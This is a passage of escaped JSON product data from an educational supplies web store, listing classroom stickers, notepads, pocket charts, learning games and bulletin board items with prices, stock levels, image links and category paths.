Themes\",\"Classroom Decorations/Categories/Accents/Bulletin Board Cutouts\",\"Classroom Decorations/Categories/Accents/Seasonal Accents\",\"Sale/Today's Offers/Cutouts\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":8799,\"sku\":\"168025\",\"name\":\"Pumpkins Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168025--pumpkins-shape-stickers-168025/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, these pumpkin shaped pack of acid-free and lignin-free stickers includes 96 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248976/168025__42694.1755187098.jpg?c=2\",\"alt\":\"Pumpkins Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1463,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8506012,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8506013,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8506014,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8506015,\"name\":\"Page Count\",\"value\":\"96 stickers\"},{\"id\":8506016,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8506017,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8506018,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8506019,\"name\":\"spec-Topics\",\"value\":\"Halloween\"},{\"id\":8506020,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8538828,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248976/168025__42694.1755187098.jpg?c=2\",\"alt\":\"Pumpkins Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248978/168025_1__37072.1755187098.jpg?c=2\",\"alt\":\"Pumpkins alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248979/168025_2__29493.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248981/168025_3__96763.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248982/168025_4__37633.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8799\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":16850,\"sku\":\"168318\",\"name\":\"Happy Place Motivational Stickers\",\"url\":\"https://www.carsondellosa.com/168318--happy-place-motivational-stickers-168318/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Turn any space into a happy place with the cheerful 72-piece Happy Place  Motivational Stickers. Carson Dellosa&apos;s Happy Place Motivational Stickers includes 72 stickers to inspire students to keep up the good work. The pack of fun stickers includes...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250246/168318__66975.1755188829.jpg?c=2\",\"alt\":\"Happy Place Motivational Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1810,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 31st 2022\",\"custom_fields\":[{\"id\":8480185,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8480186,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8480187,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8480188,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8480189,\"name\":\"spec-Product Detail\",\"value\":\"Motivational Stickers\"},{\"id\":8480190,\"name\":\"sample_name_1\",\"value\":\"Desk Fairy Note Reward Free Printable\"},{\"id\":8480191,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01344--desk-fairy-note-reward-free-printable-fr01344/\"},{\"id\":8480192,\"name\":\"sample_name_2\",\"value\":\"Happy Place Awesome Work Coming Soon Free Classroom Décor\"},{\"id\":8480193,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01421--happy-place-awesome-work-coming-soon-free-classroom-decor-fr01421/\"},{\"id\":8480194,\"name\":\"sample_name_3\",\"value\":\"Happy Place Free Teacher Organizers\"},{\"id\":8480195,\"name\":\"sample_url_3\",\"value\":\"https://www.carsondellosa.com/fr01419--happy-place-teacher-free-organizers-fr01419/\"},{\"id\":8480196,\"name\":\"other_formats\",\"value\":\"18795,18787,16850,168307,15949,168324,168144,168254,9708\"},{\"id\":8487667,\"name\":\"spec-Themes\",\"value\":\"Happy Place\"},{\"id\":8541813,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250246/168318__66975.1755188829.jpg?c=2\",\"alt\":\"Happy Place Motivational Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250248/168318_1__40391.1755188829.jpg?c=2\",\"alt\":\"Happy Place alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250250/168318_2__06959.1755188830.jpg?c=2\",\"alt\":\"Happy Place alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250252/168318_3__85634.1755188830.jpg?c=2\",\"alt\":\"Happy Place alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16850\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Classroom Decorations/Classroom Themes/Happy Place\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":9681,\"sku\":\"151055\",\"name\":\"Calypso Notepad\",\"url\":\"https://www.carsondellosa.com/151055--calypso-notepad-151055/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reminders, calendar and homework notes, name tags, and more, each of these shaped notepads features 50 acid-free, lignin-free sheets and measures approx. 5.75” x 6.75”. Available in a variety of prints, notepads are an essential addition to...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9681/2249616/151055__61631.1755187646.jpg?c=2\",\"alt\":\"Calypso Notepad image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":24,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.20 LBS\",\"value\":0.2},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471709,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8471710,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471711,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471712,\"name\":\"Page Count\",\"value\":\"50 sheets\"},{\"id\":8471713,\"name\":\"spec-Product Detail\",\"value\":\"Notepad\"},{\"id\":8471714,\"name\":\"other_formats\",\"value\":\"11932,17655,12428,12429,18748,18747,18745,18746,19195,17730,151302,151099,9681\"},{\"id\":8487621,\"name\":\"spec-Subjects\",\"value\":\"Classroom Organization\"},{\"id\":8540597,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9681/2249616/151055__61631.1755187646.jpg?c=2\",\"alt\":\"Calypso Notepad image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9681\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/Classroom Organization\",\"Sale/Clearance/Teaching Supplies\",\"Sale/Clearance/Almost Gone\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Notepads & Note Cards\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Teacher Desk Essentials\"]},{\"id\":8480,\"sku\":\"158026\",\"name\":\"Deluxe Counting Caddy Pocket Chart Grade PK-2\",\"url\":\"https://www.carsondellosa.com/158026--deluxe-counting-caddy-pocket-chart-158026/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"The Deluxe Counting Caddy Pocket Chart is ideal for illustrating ones, tens, and hundreds place values, as well as for counting the days of the school year and reinforcing other math lessons. It fully supports National Council of Teachers of Mathematics...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250014/158026__09914.1755184945.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy Pocket Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":754,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.40 LBS\",\"value\":0.4},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470310,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8470311,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470312,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470313,\"name\":\"spec-Product Detail\",\"value\":\"Pocket Chart\"},{\"id\":8470314,\"name\":\"Page Count\",\"value\":\"264 total items; 1 pocket chart, 63 cards and 200 straws\"},{\"id\":8470315,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8498961,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8498962,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8498963,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8498964,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8498965,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8539010,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250014/158026__09914.1755184945.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy Pocket Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250015/158026_1__22230.1755184946.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2256817/158026_2__68005.1755184946.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2256818/158026_3__48091.1755184947.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$5.00\",\"value\":5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$5.00\",\"value\":5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$18.99\",\"value\":18.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8480\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Pocket Charts & Accessories\",\"Classroom Decorations/Categories/Pocket Charts\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Promotions/Categories/Most Wished-For\",\"Sale/Clearance/Teaching Supplies\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":8256,\"sku\":\"846026\",\"name\":\"Sentence Building Puzzle Grade K-2\",\"url\":\"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/\",\"brand\":{\"name\":\"Key Education\"},\"availability\":\"\",\"summary\":\"Sentence Building is a hands-on learning resource that provides a variety of reading and grammar games.This multi-sensory early learning manipulative is perfect to enhance early grammar and reading skills. Tailor activities to different ability levels...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":10552,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.80 LBS\",\"value\":0.8},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470040,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470041,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470042,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470043,\"name\":\"spec-Product Detail\",\"value\":\"Puzzle\"},{\"id\":8470044,\"name\":\"Page Count\",\"value\":\"86 cards\"},{\"id\":8470045,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8490167,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490168,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8490169,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8490170,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8490171,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8490172,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8538601,\"name\":\"spec-Author\",\"value\":\"Sherrill B. Flora, M.S.\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255093/846026_1__00120.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255095/846026_2__10348.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255096/846026_3__85253.1755185501.jpg?c=2\",\"alt\":\"Sentence Building alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255098/846026_4__82779.1755185502.jpg?c=2\",\"alt\":\"Sentence Building alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$15.99\",\"value\":15.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8256\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Subjects/Early Learning\",\"Brands/Key Education\",\"Teaching Supplies/Categories/Hands-on Learning/Puzzles & Games\",\"Sale/Today's Offers/Hands-on Learning\"]},{\"id\":12383,\"sku\":\"120227\",\"name\":\"EZ-Spin: Addition Facts Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120227--ez-spin-addition-facts-manipulative-grade-k-2-120227/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Help students practice addition facts by using fun curriculum cut-outs.Foster the home-to-school connection and provide fun ways to practice addition facts with these fun math wheels. The EZ-Spin: Addition Facts curriculum cut-outs set includes 18...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246796/120227__02534.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":5194,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.28 LBS\",\"value\":0.28},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475219,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475220,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475221,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475222,\"name\":\"Page Count\",\"value\":\"18 wheels\"},{\"id\":8475223,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8475224,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8492025,\"name\":\"spec-Subjects\",\"value\":\"Early Learning\"},{\"id\":8492026,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8492027,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8492028,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8492029,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8492030,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8539347,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246796/120227__02534.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246799/120227_1__63797.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255392/120227_2__69315.1755184540.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255394/120227_3__32379.1755184540.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255396/120227_4__65104.1755184541.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12383\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Clearance/Teaching Supplies\"]},{\"id\":7282,\"sku\":\"2175\",\"name\":\"Smiling Stars Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":44,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469080,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469081,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469082,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469083,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469084,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469085,\"name\":\"sample_name_1\",\"value\":\"Make-n-Take Earth-Friendly Reminders\"},{\"id\":8469086,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Games/Earth-Friendly_Reminders.pdf\"},{\"id\":8469087,\"name\":\"other_formats\",\"value\":\"7281,7282,168262,15948\"},{\"id\":8498429,\"name\":\"spec-Themes\",\"value\":\"Stars\"},{\"id\":8498430,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536331,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539368,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542712,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542713,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544924,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544925,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544926,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544927,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544928,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544929,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544930,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544931,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544932,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7282\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":12930,\"sku\":\"108380\",\"name\":\"Galaxy Scalloped Bulletin Board Borders\",\"url\":\"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Our Galaxy Scalloped Borders will add a stylish touch to classroom displays, message boards, bulletin boards, and more. Showcase your displays in style with Galaxy Scalloped Borders! These bold borders feature a vibrant skyscape dotted with gold foil...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":7897,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.33 LBS\",\"value\":0.33},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475719,\"name\":\"Status\",\"value\":\"Y\"},{\"id\":8475720,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475721,\"name\":\"Page Count\",\"value\":\"13 strips\"},{\"id\":8475722,\"name\":\"spec-Product Detail\",\"value\":\"Scalloped Bulletin Board Borders\"},{\"id\":8475723,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475724,\"name\":\"other_formats\",\"value\":\"12930,12931,12932\"},{\"id\":8488051,\"name\":\"spec-Themes\",\"value\":\"Galaxy\"},{\"id\":8539209,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542880,\"name\":\"format_name\",\"value\":\"39'\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248695/108380_1__54010.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248696/108380_2__29044.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248698/108380_3__75611.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248699/108380_4__71823.1755185561.jpg?c=2\",\"alt\":\"Galaxy alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$3.00\",\"value\":3,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$3.00\",\"value\":3,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$5.99\",\"value\":5.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12930\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Categories/Bulletin Board Borders/Pattern\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Sale/Overstock/Overstock\"]},{\"id\":12368,\"sku\":\"114244\",\"name\":\"Nature Explorers Incentive Chart\",\"url\":\"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Incentive charts provide an easy way to motivate students while tracking progress.Recognize students&#146; efforts and monitor growth with the Nature Explorers incentive chart. This customizable 17\\\" x 22\\\" motivational chart features a separate writing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":445,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Jan 17th 